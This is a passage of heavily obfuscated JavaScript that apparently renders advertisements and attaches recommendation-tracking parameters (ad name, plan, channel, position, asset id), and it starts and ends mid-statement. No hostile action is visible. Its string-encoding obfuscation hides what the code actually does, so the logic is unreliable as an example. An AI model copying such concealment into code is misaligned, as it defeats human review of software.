window[_0x44d72c(0x3c7,'\x56\x64\x68\x44')][_0x44d72c(0x5f5,'\x47\x73\x4f\x2a')](_0x3fec74);})||_0x502e13[_0x24e481(0x74c,'\x24\x44\x36\x24')](_0x4c6785[_0x24e481(0x34a,'\x76\x4a\x2a\x67')](_0x35637a,_0x4c6785[_0x24e481(0x6db,'\x4f\x45\x26\x21')](_0x35637a,{},_0x1b7658[_0x53a395]),{},{'\x69\x64\x73':_0x6ae9b9}));}for(var _0x450370=0x0;_0x4c6785[_0x24e481(0x511,'\x41\x64\x33\x47')](_0x450370,_0x2ce788);_0x450370++){var _0x4c35a4,_0x132800=((_0x4c6785[_0x24e481(0x3ff,'\x57\x39\x34\x5e')](null,_0x4c35a4=_0x502e13[_0x450370])||_0x4c6785[_0x24e481(0x718,'\x35\x71\x65\x69')](void 0x0,_0x4c35a4)?void 0x0:_0x4c35a4[_0x24e481(0x4b4,'\x7a\x23\x6a\x54')])||[])[_0x24e481(0x749,'\x2a\x41\x50\x31')](function(_0x58f85d){var _0x5f4f73=_0x24e481;if(_0x2c8ea2[_0x5f4f73(0x283,'\x77\x6a\x30\x38')](_0x2c8ea2[_0x5f4f73(0x263,'\x50\x28\x68\x31')],_0x2c8ea2[_0x5f4f73(0x56d,'\x53\x43\x71\x29')]))return _0x58f85d;else{var _0x50357a=_0x708efa[_0x5f4f73(0x8cd,'\x66\x29\x59\x68')](_0x117cf6);_0x41a987&&(_0x50357a=_0x50357a[_0x5f4f73(0x56f,'\x53\x43\x71\x29')](function(_0x1bc36b){var _0x29ab35=_0x5f4f73;return _0x4b4d4d[_0x29ab35(0x23b,'\x4f\x45\x5b\x37')](_0x47ae0d,_0x1bc36b)[_0x29ab35(0x849,'\x59\x25\x48\x7a')];})),_0x410120[_0x5f4f73(0x18b,'\x72\x52\x6c\x40')][_0x5f4f73(0x8ff,'\x39\x6f\x65\x44')](_0x49711d,_0x50357a);}})[_0x24e481(0x668,'\x52\x34\x70\x31')](function(_0xb04378){var _0x3e2f12=_0x24e481;return!window[_0x3e2f12(0x470,'\x41\x64\x68\x52')][_0x3e2f12(0x221,'\x74\x6e\x6f\x25')](_0xb04378);});window[_0x24e481(0x5d2,'\x38\x32\x24\x52')]=window[_0x24e481(0x618,'\x41\x64\x33\x47')][_0x24e481(0x587,'\x4b\x64\x6e\x69')](_0x132800);}if(_0x4c6785[_0x24e481(0x6c5,'\x76\x4a\x2a\x67')](_0x502e13[_0x24e481(0x59d,'\x74\x6e\x6f\x25')],_0x2ce788))return _0x502e13[_0x24e481(0x2e6,'\x2a\x54\x59\x57')](0x0,_0x2ce788);return _0x502e13;}else{var _0x369111=_0x31d0c7&&_0x37d4bd[_0x24e481(0x6de,'\x6e\x71\x39\x67')](_0x2c8ea2[_0x24e481(0x904,'\x74\x6e\x6f\x25')])||'';return''[_0x24e481(0x4c5,'\x77\x6a\x30\x38')](_0x5d16e3,'\x5f')[_0x24e481(0x62b,'\x74\x6e\x6f\x25')](_0x369111);}}(_0x1e17ac,_0x14e9ac),_0x3daed4=0x0;_0x3b2f97[_0x1b1a7b(0x1a6,'\x75\x43\x65\x6d')](_0x3daed4,_0x3ea870[_0x1b1a7b(0x76e,'\x47\x78\x45\x71')]);_0x3daed4++){var _0x3c66bd=_0x3b2f97[_0x1b1a7b(0x677,'\x46\x65\x50\x34')](_0x3daed4,0x1),_0xfe045a=_0x3b2f97[_0x1b1a7b(0x22d,'\x4f\x45\x26\x21')](_0x5060eb,_0x5deec9,_0x3ea870[_0x3daed4],_0x3c66bd);(0x0,_0x1221d0[_0x1b1a7b(0x2df,'\x72\x21\x76\x31')])(_0xfe045a)||_0x28de83[_0x1b1a7b(0x842,'\x44\x6a\x71\x24')](_0xfe045a);}else _0x28de83=_0x3b2f97[_0x1b1a7b(0x7b8,'\x66\x43\x53\x5e')](_0x3ddef9,_0x4046a8,_0x28de83);}return _0x28de83;};var _0x2bd37a=_0x3b2f97[_0x48e680(0x48e,'\x51\x5d\x44\x6b')](_0x38e063,_0x3b2f97[_0x48e680(0x245,'\x66\x43\x53\x5e')](_0x54faba,0x1)),_0x360565=_0x3b2f97[_0x48e680(0x78c,'\x5b\x5a\x4d\x56')](_0x38e063,_0x3b2f97[_0x48e680(0x40a,'\x70\x79\x59\x59')](_0x54faba,0x2)),_0x1221d0=_0x3b2f97[_0x48e680(0x39d,'\x72\x5e\x6a\x5d')](_0x54faba,0x4);function _0x5c7ee3(_0x2d3ea2,_0x3b3967){var _0x553352=_0x48e680,_0x3b06c1={'\x55\x4b\x43\x44\x6f':function(_0x5e1674,_0x1ee803){var _0x5402c5=_0x5401;return _0x3b2f97[_0x5402c5(0x6e6,'\x47\x73\x4f\x2a')](_0x5e1674,_0x1ee803);},'\x79\x67\x76\x6b\x77':_0x3b2f97[_0x553352(0x24d,'\x54\x6a\x44\x48')],'\x66\x74\x46\x48\x50':_0x3b2f97[_0x553352(0x8cf,'\x50\x28\x68\x31')],'\x50\x41\x65\x48\x79':_0x3b2f97[_0x553352(0x861,'\x37\x40\x49\x45')],'\x47\x57\x53\x48\x49':_0x3b2f97[_0x553352(0x5df,'\x42\x43\x49\x6c')],'\x7a\x49\x72\x66\x56':function(_0x897e7d,_0x1ab556){var _0x4ecda5=_0x553352;return _0x3b2f97[_0x4ecda5(0x410,'\x56\x64\x68\x44')](_0x897e7d,_0x1ab556);},'\x55\x55\x67\x64\x79':_0x3b2f97[_0x553352(0x59f,'\x35\x71\x65\x69')],'\x48\x47\x4a\x67\x4a':_0x3b2f97[_0x553352(0x7ef,'\x42\x43\x49\x6c')]},_0x1fdf85=Object[_0x553352(0x4ce,'\x5b\x5a\x4d\x56')](_0x2d3ea2);if(Object[_0x553352(0x49e,'\x47\x78\x45\x71')]){if(_0x3b2f97[_0x553352(0x856,'\x7a\x23\x6a\x54')](_0x3b2f97[_0x553352(0x8f9,'\x51\x5d\x44\x6b')],_0x3b2f97[_0x553352(0x7e9,'\x23\x6b\x6b\x58')])){var _0x46b95a=_0x4c6785[_0x553352(0x219,'\x2a\x54\x59\x57')](_0x117fe1,_0x4c6785[_0x553352(0x403,'\x6b\x76\x5b\x57')](_0x502b89,{},_0x3f2cc1),_0x5f26fa),_0x23caa6=_0x46b95a[_0x553352(0x28b,'\x52\x34\x70\x31')],_0x2f7762=_0x46b95a[_0x553352(0x481,'\x41\x64\x68\x52')],_0x35dad6=_0x46b95a[_0x553352(0x7d9,'\x51\x5d\x44\x6b')],_0x506113=_0x46b95a[_0x553352(0x47c,'\x24\x44\x36\x24')],_0x9d298d=_0x46b95a[_0x553352(0x51c,'\x4b\x64\x6e\x69')],_0x326a84=_0x46b95a[_0x553352(0x6f6,'\x7a\x23\x6a\x54')],_0x4e7a91=_0x46b95a[_0x553352(0x8c6,'\x40\x73\x55\x7a')],_0x4725d6=_0x46b95a[_0x553352(0x1fe,'\x51\x74\x40\x5b')],_0x5aa3af=_0x46b95a[_0x553352(0x1aa,'\x37\x4c\x70\x71')],_0x9f9d5f=_0x46b95a[_0x553352(0x60b,'\x2a\x54\x59\x57')],_0x422abf=_0x46b95a[_0x553352(0x597,'\x23\x6b\x6b\x58')],_0x35c1b2=_0x133139[_0x553352(0x67d,'\x50\x28\x68\x31')](_0x506113);if(!_0x35c1b2)return void _0x1dea89[_0x553352(0x421,'\x72\x52\x6c\x40')](_0x4c6785[_0x553352(0x76a,'\x2a\x54\x59\x57')]);_0x4c6785[_0x553352(0x5c1,'\x6e\x71\x39\x67')](_0x51a994,{'\x61\x64\x54\x79\x70\x65':_0x5aa3af,'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x23caa6,'\x65\x78\x74\x65\x6e\x64':_0x35dad6,'\x73\x69\x7a\x65':_0x4e7a91,'\x61\x64\x43\x6f\x75\x6e\x74':_0x9d298d,'\x69\x73\x52\x65\x6e\x64\x65\x72\x49\x6e\x4d\x62':_0x4725d6,'\x64\x65\x66\x61\x75\x6c\x74\x53\x74\x79\x6c\x65':_0x326a84,'\x65\x78\x74\x50\x61\x72\x61\x6d\x73':_0x9f9d5f,'\x63\x6f\x6e\x74\x65\x6e\x74':_0x2f7762,'\x73\x75\x63\x63\x65\x73\x73':function(_0x270ae5){var _0x166287=_0x553352;_0x35c1b2[_0x166287(0x761,'\x4f\x45\x26\x21')]='',_0x35c1b2[_0x166287(0x559,'\x72\x21\x76\x31')](_0x270ae5),_0x3b06c1[_0x166287(0x33c,'\x50\x28\x68\x31')](_0x213273,_0x270ae5);},'\x65\x72\x72\x6f\x72':_0x422abf});}else{var _0x14ed0e=Object[_0x553352(0x1f8,'\x77\x6a\x30\x38')](_0x2d3ea2);_0x3b3967&&(_0x14ed0e=_0x14ed0e[_0x553352(0x50c,'\x39\x6f\x65\x44')](function(_0xc408a9){var _0xdd02eb=_0x553352;if(_0x3b06c1[_0xdd02eb(0x22c,'\x74\x6e\x6f\x25')](_0x3b06c1[_0xdd02eb(0x613,'\x44\x6a\x71\x24')],_0x3b06c1[_0xdd02eb(0x335,'\x54\x6a\x44\x48')])){var _0x3db34c='';_0x42743c[_0xdd02eb(0x532,'\x72\x5e\x6a\x5d')]&&(_0xd71895=_0x5bc97a[_0xdd02eb(0x4a1,'\x47\x73\x4f\x2a')]),_0x46e745[_0xdd02eb(0x3c3,'\x75\x28\x78\x28')]&&(_0x25f0cf=_0x471711[_0xdd02eb(0x593,'\x51\x5d\x44\x6b')]),_0x3c1b77[_0xdd02eb(0x775,'\x38\x32\x24\x52')](_0x321754[_0xdd02eb(0x759,'\x6e\x76\x25\x69')])[_0xdd02eb(0x265,'\x2a\x41\x50\x31')](function(_0x5ee30a){var _0x3780a8=_0xdd02eb;_0x3db34c+='\x20'[_0x3780a8(0x198,'\x6e\x63\x53\x4f')](_0x5ee30a,'\x3d\x22')[_0x3780a8(0x7a5,'\x52\x34\x70\x31')](_0x55021e[_0x3780a8(0x1bd,'\x72\x21\x76\x31')][_0x5ee30a]||'','\x22');});var _0x6b3867=_0x3b06c1[_0xdd02eb(0x77c,'\x72\x5e\x6a\x5d')][_0xdd02eb(0x62b,'\x74\x6e\x6f\x25')](_0x3773b7[_0xdd02eb(0x14f,'\x2a\x41\x50\x31')],'\x22\x20')[_0xdd02eb(0x587,'\x4b\x64\x6e\x69')](_0x3db34c,_0x3b06c1[_0xdd02eb(0x671,'\x44\x6a\x71\x24')])[_0xdd02eb(0x22f,'\x50\x28\x68\x31')](_0x35f220[_0xdd02eb(0x1d7,'\x59\x25\x48\x7a')][_0xdd02eb(0x3c1,'\x24\x44\x36\x24')],_0x3b06c1[_0xdd02eb(0x4b3,'\x44\x6a\x71\x24')])[_0xdd02eb(0x354,'\x72\x5e\x6a\x5d')](_0x59a9bc[_0xdd02eb(0x5ec,'\x54\x6a\x44\x48')],_0x3b06c1[_0xdd02eb(0x321,'\x39\x6f\x65\x44')]);_0x17d456+=_0x6b3867;}else return Object[_0xdd02eb(0x257,'\x66\x43\x53\x5e')](_0x2d3ea2,_0xc408a9)[_0xdd02eb(0x26a,'\x44\x6a\x71\x24')];})),_0x1fdf85[_0x553352(0x8e4,'\x46\x65\x50\x34')][_0x553352(0x348,'\x50\x28\x68\x31')](_0x1fdf85,_0x14ed0e);}}return _0x1fdf85;}function _0x35637a(_0x3de27f){var _0x5f44e5=_0x48e680;for(var _0x3dd294=0x1;_0x4c6785[_0x5f44e5(0x6cc,'\x41\x64\x68\x52')](_0x3dd294,arguments[_0x5f44e5(0x18e,'\x44\x6a\x71\x24')]);_0x3dd294++){var _0x22277e=_0x4c6785[_0x5f44e5(0x27d,'\x4b\x64\x6e\x69')](null,arguments[_0x3dd294])?arguments[_0x3dd294]:{};_0x4c6785[_0x5f44e5(0x83c,'\x51\x5d\x44\x6b')](_0x3dd294,0x2)?_0x4c6785[_0x5f44e5(0x8c4,'\x66\x43\x53\x5e')](_0x5c7ee3,_0x4c6785[_0x5f44e5(0x41a,'\x57\x39\x34\x5e')](Object,_0x22277e),!0x0)[_0x5f44e5(0x1f7,'\x38\x32\x24\x52')](function(_0x235b98){var _0x19467f=_0x5f44e5,_0x288426={'\x69\x42\x64\x67\x64':function(_0xe48a0a,_0x3abea9){var _0x5d9fe6=_0x5401;return _0x4c6785[_0x5d9fe6(0x1a2,'\x2a\x54\x59\x57')](_0xe48a0a,_0x3abea9);},'\x59\x4e\x77\x58\x59':function(_0x583a89,_0x43bf73){var _0x242bb9=_0x5401;return _0x4c6785[_0x242bb9(0x4ae,'\x74\x6e\x6f\x25')](_0x583a89,_0x43bf73);},'\x72\x6b\x7a\x47\x6c':function(_0x386dde,_0x205c29){var _0x77fda8=_0x5401;return _0x4c6785[_0x77fda8(0x176,'\x77\x6a\x30\x38')](_0x386dde,_0x205c29);},'\x65\x69\x42\x4c\x71':function(_0xd4cf69,_0x415196){var _0x71db77=_0x5401;return _0x4c6785[_0x71db77(0x600,'\x37\x40\x49\x45')](_0xd4cf69,_0x415196);},'\x72\x7a\x79\x54\x6a':function(_0x342575,_0x50f82){var _0x3ae96e=_0x5401;return _0x4c6785[_0x3ae96e(0x746,'\x46\x65\x50\x34')](_0x342575,_0x50f82);},'\x62\x62\x69\x42\x51':function(_0x3292a6){var _0x31e632=_0x5401;return _0x4c6785[_0x31e632(0x70c,'\x72\x52\x6c\x40')](_0x3292a6);},'\x48\x49\x6f\x6e\x54':_0x4c6785[_0x19467f(0x226,'\x4f\x45\x5b\x37')]};if(_0x4c6785[_0x19467f(0x3ca,'\x51\x5d\x44\x6b')](_0x4c6785[_0x19467f(0x4d3,'\x72\x5e\x6a\x5d')],_0x4c6785[_0x19467f(0x6eb,'\x24\x44\x36\x24')]))(0x0,_0x2bd37a[_0x19467f(0x67b,'\x2a\x54\x59\x57')])(_0x3de27f,_0x235b98,_0x22277e[_0x235b98]);else{var _0x268d87=_0x288426[_0x19467f(0x479,'\x23\x6b\x6b\x58')][_0x19467f(0x710,'\x59\x25\x48\x7a')]('\x7c'),_0x2ebdb8=0x0;while(!![]){switch(_0x268d87[_0x2ebdb8++]){case'\x30':var _0xd9ea3b=_0x3a2d2f[_0x19467f(0x4ea,'\x75\x28\x78\x28')],_0x292720=!0x1;continue;case'\x31':_0x3a2d2f[_0x19467f(0x382,'\x4b\x64\x6e\x69')]=function(_0x22a336){var _0x13cb3a=_0x19467f;_0x287a2e++,_0x39c122[_0x13cb3a(0x788,'\x23\x6b\x6b\x58')](_0x4593c9,0x1,_0x22a336),_0xd9ea3b&&_0x288426[_0x13cb3a(0x23e,'\x6e\x71\x39\x67')](_0xd9ea3b,_0x22a336),_0x288426[_0x13cb3a(0x1fd,'\x7a\x23\x6a\x54')](!0x1,_0x292720)&&(_0x292720=!0x0,_0x288426[_0x13cb3a(0x815,'\x42\x43\x49\x6c')](_0x1b727a)),_0x288426[_0x13cb3a(0x152,'\x6e\x71\x39\x67')](_0x326cb0,_0x366694)&&_0x47367b[_0x13cb3a(0x20c,'\x40\x73\x55\x7a')](void 0x0,_0x4a7d1d);},_0x288426[_0x19467f(0x1dc,'\x56\x64\x68\x44')](_0x10974b,_0x3a2d2f);continue;case'\x32':_0x3a2d2f[_0x19467f(0x1e3,'\x42\x43\x49\x6c')]=function(_0x34083e){var _0x9fa5ee=_0x19467f;_0x3c72b1++,_0x4db24c++,_0xa8f6d0[_0x9fa5ee(0x3d9,'\x53\x43\x71\x29')](_0x107387,0x1,_0x34083e),_0x4a47c0&&_0x288426[_0x9fa5ee(0x89c,'\x6e\x71\x39\x67')](_0x4a47c0,_0x34083e),_0x288426[_0x9fa5ee(0x530,'\x40\x73\x55\x7a')](_0x379a34,_0x1adf05)&&_0x29cb8c[_0x9fa5ee(0x909,'\x6e\x76\x25\x69')](void 0x0,_0x44a3f7),_0x288426[_0x9fa5ee(0x5bb,'\x40\x73\x55\x7a')](_0x31a8d4,_0x54fc6f)&&_0x283771[_0x9fa5ee(0x495,'\x41\x64\x68\x52')](void 0x0,_0x45ff1d);};continue;case'\x33':_0x3ebae1[_0x19467f(0x487,'\x42\x43\x49\x6c')](_0x4dd704);continue;case'\x34':var _0x3a2d2f=_0x9d6b47[_0x329568],_0x4a47c0=_0x3a2d2f[_0x19467f(0x189,'\x24\x44\x36\x24')];continue;}break;}}}):Object[_0x5f44e5(0x8b9,'\x50\x28\x68\x31')]?Object[_0x5f44e5(0x212,'\x50\x28\x68\x31')](_0x3de27f,Object[_0x5f44e5(0x21e,'\x6e\x76\x25\x69')](_0x22277e)):_0x4c6785[_0x5f44e5(0x3f9,'\x24\x44\x36\x24')](_0x5c7ee3,_0x4c6785[_0x5f44e5(0x4b7,'\x42\x43\x49\x6c')](Object,_0x22277e))[_0x5f44e5(0x690,'\x59\x25\x48\x7a')](function(_0x1f1204){var _0x552d22=_0x5f44e5;Object[_0x552d22(0x1a7,'\x72\x21\x76\x31')](_0x3de27f,_0x1f1204,Object[_0x552d22(0x64c,'\x5b\x5a\x4d\x56')](_0x22277e,_0x1f1204));});}return _0x3de27f;}function _0x5060eb(_0x5d5051,_0x447017,_0x30f800){var _0x3de079=_0x48e680,_0x54d381={'\x67\x79\x41\x6d\x75':_0x4c6785[_0x3de079(0x777,'\x52\x34\x70\x31')],'\x54\x56\x4a\x79\x4e':function(_0x13447f,_0x4f0b74){var _0x57726e=_0x3de079;return _0x4c6785[_0x57726e(0x1bc,'\x77\x34\x44\x4e')](_0x13447f,_0x4f0b74);},'\x57\x72\x6f\x78\x4c':_0x4c6785[_0x3de079(0x681,'\x6e\x63\x53\x4f')],'\x77\x66\x6b\x78\x67':_0x4c6785[_0x3de079(0x2fb,'\x4b\x64\x6e\x69')],'\x46\x54\x72\x76\x68':function(_0x466d48,_0x424a15){var _0x667632=_0x3de079;return _0x4c6785[_0x667632(0x200,'\x75\x28\x78\x28')](_0x466d48,_0x424a15);},'\x74\x64\x48\x64\x4c':_0x4c6785[_0x3de079(0x73b,'\x66\x29\x59\x68')],'\x6a\x59\x57\x42\x46':function(_0x30446a,_0xba5e43){var _0x43b09d=_0x3de079;return _0x4c6785[_0x43b09d(0x328,'\x50\x28\x68\x31')](_0x30446a,_0xba5e43);},'\x6d\x44\x51\x6a\x52':_0x4c6785[_0x3de079(0x21d,'\x76\x4a\x2a\x67')],'\x4d\x45\x75\x73\x53':_0x4c6785[_0x3de079(0x6fa,'\x4f\x45\x26\x21')],'\x77\x65\x77\x51\x49':_0x4c6785[_0x3de079(0x45c,'\x52\x34\x70\x31')],'\x79\x72\x45\x55\x72':function(_0x55fda5,_0x17f62b){var _0x3f221a=_0x3de079;return _0x4c6785[_0x3f221a(0x38e,'\x50\x28\x68\x31')](_0x55fda5,_0x17f62b);},'\x4e\x4c\x71\x59\x75':_0x4c6785[_0x3de079(0x241,'\x35\x71\x65\x69')]},_0xb51490,_0x7606e5,_0xe87a4e,_0x53e3a1,_0x448f09,_0x2682d6,_0x40bcb5,_0xa7b087,_0xd64441,_0x4242b9,_0x5dbd5d,_0x11003c,_0x2d3df7,_0x10485b,_0x2c955a={'\x68\x72\x65\x66':'','\x6d\x61\x74\x65':'','\x61\x73\x73\x65\x74\x55\x72\x6c':'','\x77\x69\x64\x74\x68':'','\x68\x65\x69\x67\x68\x74':''},_0x2ee5b0=_0x5d5051[_0x3de079(0x5d5,'\x59\x25\x48\x7a')],_0x18b3c3=_0x5d5051[_0x3de079(0x2cd,'\x47\x73\x4f\x2a')],_0x40659d=_0x5d5051[_0x3de079(0x40e,'\x24\x44\x36\x24')],_0x3f1b96=_0x5d5051[_0x3de079(0x488,'\x6e\x76\x25\x69')],_0x2321f2=_0x5d5051[_0x3de079(0x49b,'\x40\x73\x55\x7a')],_0x5a356e=_0x5d5051[_0x3de079(0x2ab,'\x24\x44\x36\x24')],_0x4598b1=_0x5d5051[_0x3de079(0x6c8,'\x35\x71\x65\x69')],_0x106296=_0x447017[_0x3de079(0x70b,'\x2a\x54\x59\x57')],_0x2df2cc=_0x447017['\x69\x64'],_0x4af02d=_0x447017[_0x3de079(0x89d,'\x4a\x6d\x42\x5a')];return _0x4c6785[_0x3de079(0x36e,'\x46\x65\x50\x34')](null,_0x447017)&&_0x447017[_0x3de079(0x757,'\x70\x79\x59\x59')]?(_0x2682d6=(0x0,_0x1221d0[_0x3de079(0x461,'\x4a\x6d\x42\x5a')])(_0x447017[_0x3de079(0x64f,'\x53\x43\x71\x29')]),_0x40bcb5=_0x447017[_0x3de079(0x25e,'\x41\x64\x68\x52')],_0x4af02d=(0x0,_0x360565[_0x3de079(0x31c,'\x75\x43\x65\x6d')])(_0x4c6785[_0x3de079(0x669,'\x76\x4a\x2a\x67')](null,_0xd64441=_0x2682d6)||_0x4c6785[_0x3de079(0x7ea,'\x39\x6f\x65\x44')](void 0x0,_0xd64441)?void 0x0:_0xd64441[_0x3de079(0x8d4,'\x38\x32\x24\x52')],_0x4c6785[_0x3de079(0x3e3,'\x41\x64\x68\x52')])?_0x4c6785[_0x3de079(0x417,'\x38\x32\x24\x52')](null,_0x4242b9=_0x2682d6)||_0x4c6785[_0x3de079(0x7d6,'\x6b\x76\x5b\x57')](void 0x0,_0x4242b9)?void 0x0:_0x4242b9[_0x3de079(0x6b0,'\x23\x6b\x6b\x58')][_0x3de079(0x66d,'\x55\x7a\x50\x44')]('\x2c'):_0x4c6785[_0x3de079(0x2d9,'\x24\x44\x36\x24')](null,_0x5dbd5d=_0x2682d6)||_0x4c6785[_0x3de079(0x60c,'\x2a\x41\x50\x31')](void 0x0,_0x5dbd5d)?void 0x0:_0x5dbd5d[_0x3de079(0x2b4,'\x72\x21\x76\x31')],_0xa7b087=(0x0,_0x360565[_0x3de079(0x63b,'\x56\x64\x68\x44')])(_0x447017['\x69\x64'],_0x4c6785[_0x3de079(0x56e,'\x55\x7a\x50\x44')])?_0x447017['\x69\x64'][_0x3de079(0x7e3,'\x77\x6a\x30\x38')]('\x2c'):_0x447017['\x69\x64']):(_0x11003c=_0x447017[_0x3de079(0x20a,'\x76\x4a\x2a\x67')],_0x2d3df7=(0x0,_0x1221d0[_0x3de079(0x572,'\x6e\x63\x53\x4f')])(0x2ff)?'\x70\x63':'\x6d\x62',_0x10485b={'\x61\x73\x73\x65\x74\x55\x72\x6c':'','\x61\x64\x41\x73\x73\x65\x74\x49\x64':'','\x61\x73\x73\x65\x74\x4e\x61\x6d\x65':''},Object[_0x3de079(0x6f7,'\x51\x5d\x44\x6b')](_0x11003c)[_0x3de079(0x196,'\x77\x34\x44\x4e')](function(_0x1c8713){var _0x278304=_0x3de079,_0x23e2f4={'\x43\x65\x48\x6f\x62':_0x54d381[_0x278304(0x369,'\x53\x43\x71\x29')]};if(_0x54d381[_0x278304(0x368,'\x66\x43\x53\x5e')](_0x54d381[_0x278304(0x7b0,'\x23\x6b\x6b\x58')],_0x54d381[_0x278304(0x3c4,'\x7a\x23\x6a\x54')])){var _0x75ff83={'\x4f\x63\x56\x63\x55':_0x23e2f4[_0x278304(0x865,'\x46\x65\x50\x34')]};_0x45c1e2[_0x278304(0x8dd,'\x37\x4c\x70\x71')]=function(){var _0x47f95a=_0x278304;throw new _0x1eb1ec(_0x75ff83[_0x47f95a(0x79c,'\x66\x29\x59\x68')]);};}else _0x10485b[_0x278304(0x1b3,'\x75\x43\x65\x6d')]=_0x11003c[_0x2d3df7],_0x54d381[_0x278304(0x277,'\x57\x39\x34\x5e')](-0x1,_0x1c8713[_0x278304(0x1c3,'\x46\x65\x50\x34')](''[_0x278304(0x549,'\x41\x64\x33\x47')](_0x2d3df7,_0x54d381[_0x278304(0x19b,'\x53\x43\x71\x29')])))&&(_0x10485b[_0x278304(0x476,'\x23\x6b\x6b\x58')]=_0x11003c[_0x1c8713]),_0x54d381[_0x278304(0x7b6,'\x56\x64\x68\x44')](-0x1,_0x1c8713[_0x278304(0x1c3,'\x46\x65\x50\x34')](''[_0x278304(0x549,'\x41\x64\x33\x47')](_0x2d3df7,_0x54d381[_0x278304(0x3a5,'\x7a\x23\x6a\x54')])))&&(_0x10485b[_0x278304(0x1d1,'\x6e\x71\x39\x67')]=_0x11003c[_0x1c8713]);}),_0x2682d6=_0x10485b,_0x40bcb5=_0x4c6785[_0x3de079(0x2c2,'\x54\x6a\x44\x48')]('\x30',_0x18b3c3)||_0x4c6785[_0x3de079(0x3ff,'\x57\x39\x34\x5e')]('\x31',_0x18b3c3)?_0x4c6785[_0x3de079(0x75a,'\x38\x32\x24\x52')]:_0x4c6785[_0x3de079(0x24c,'\x6e\x76\x25\x69')],_0xa7b087=(0x0,_0x360565[_0x3de079(0x2e4,'\x23\x6b\x6b\x58')])(_0x2df2cc,_0x4c6785[_0x3de079(0x157,'\x59\x25\x48\x7a')])?_0x2df2cc[_0x3de079(0x275,'\x75\x43\x65\x6d')]('\x2c'):_0x2df2cc),_0x2682d6[_0x3de079(0x64d,'\x74\x6e\x6f\x25')]?(_0xa7b087=(0x0,_0x360565[_0x3de079(0x497,'\x37\x40\x49\x45')])(_0x2df2cc,_0x4c6785[_0x3de079(0x63c,'\x42\x43\x49\x6c')])?_0x2df2cc[_0x3de079(0x881,'\x72\x5e\x6a\x5d')]('\x2c'):_0x2df2cc,_0x2c955a[_0x3de079(0x2e1,'\x57\x39\x34\x5e')]={'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x6e\x61\x6d\x65':_0x2321f2,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x70\x6c\x61\x6e':_0x3f1b96,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x73\x70\x61\x63\x65':_0x5a356e,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x61\x63\x74\x69\x76\x69\x74\x79':(0x0,_0x360565[_0x3de079(0x40d,'\x24\x44\x36\x24')])(_0x4af02d,_0x4c6785[_0x3de079(0x776,'\x6b\x76\x5b\x57')])?_0x4af02d[_0x3de079(0x425,'\x35\x71\x65\x69')]('\x2c'):_0x4af02d,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x61\x64\x5f\x61\x73\x73\x65\x74\x69\x64':_0x4c6785[_0x3de079(0x1cf,'\x40\x73\x55\x7a')](null,_0xb51490=_0x2682d6)||_0x4c6785[_0x3de079(0x902,'\x24\x44\x36\x24')](void 0x0,_0xb51490)?void 0x0:_0xb51490[_0x3de079(0x719,'\x66\x43\x53\x5e')],'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x63\x68\x61\x6e\x6e\x65\x6c':_0x4c6785[_0x3de079(0x8ac,'\x76\x4a\x2a\x67')](_0x4598b1,''),'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x70\x6f\x73\x69\x74\x69\x6f\x6e':_0x30f800,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x61\x63\x63\x6f\x75\x6e\x74':_0x2ee5b0,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x6d\x61\x74\x65\x72\x69\x61\x6c':_0xa7b087,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x73\x6f\x75\x72\x63\x65':_0x40bcb5,'\x62\x69\x5f\x72\x65\x63\x5f\x70\x61\x72\x61\x6d\x5f\x72\x65\x63\x5f\x6e\x61\x6d\x65':_0x4c6785[_0x3de079(0x249,'\x56\x64\x68\x44')](null,_0x7606e5=_0x2682d6)||_0x4c6785[_0x3de079(0x739,'\x37\x40\x49\x45')](void 0x0,_0x7606e5)?void 0x0:_0x7606e5[_0x3de079(0x1d1,'\x6e\x71\x39\x67')],'\x62\x69\x5f\x72\x65\x63\x5f\x6e\x61\x6d\x65':_0x4c6785[_0x3de079(0x6bf,'\x39\x6f\x65\x44')](null,_0xe87a4e=_0x2682d6)||_0x4c6785[_0x3de079(0x3d6,'\x72\x52\x6c\x40')](void 0x0,_0xe87a4e)?void 0x0:_0xe87a4e[_0x3de079(0x2c4,'\x41\x64\x68\x52')],'\x64\x61\x74\x61\x5f\x61\x64\x5f\x61\x73\x73\x65\x74\x6e\x61\x6d\x65':_0x4c6785[_0x3de079(0x3b4,'\x40\x73\x55\x7a')](null,_0x53e3a1=_0x2682d6)||_0x4c6785[_0x3de079(0x166,'\x39\x6f\x65\x44')](void 0x0,_0x53e3a1)?void 0x0:_0x53e3a1[_0x3de079(0x285,'\x72\x52\x6c\x40')]},_0x2c955a[_0x3de079(0x62e,'\x38\x32\x24\x52')]=_0x106296||(_0x4c6785[_0x3de079(0x400,'\x41\x64\x33\x47')](null,_0x448f09=_0x2682d6)||_0x4c6785[_0x3de079(0x508,'\x6e\x71\x39\x67')](void 0x0,_0x448f09)?void 0x0:_0x448f09[_0x3de079(0x4fc,'\x6e\x63\x53\x4f')])||'',_0x2c955a[_0x3de079(0x5f8,'\x41\x64\x68\x52')]=_0x2682d6[_0x3de079(0x732,'\x47\x73\x4f\x2a')],_0x4c6785[_0x3de079(0x1ac,'\x4f\x45\x26\x21')](_0x35637a,_0x4c6785[_0x3de079(0x4f7,'\x38\x32\x24\x52')](_0x35637a,{},_0x2c955a),function(_0x3d534e){var _0x5bdb7a=_0x3de079,_0x472115={'\x64\x50\x54\x43\x51':function(_0x27683b,_0xe4a8f3){var _0x1355db=_0x5401;return 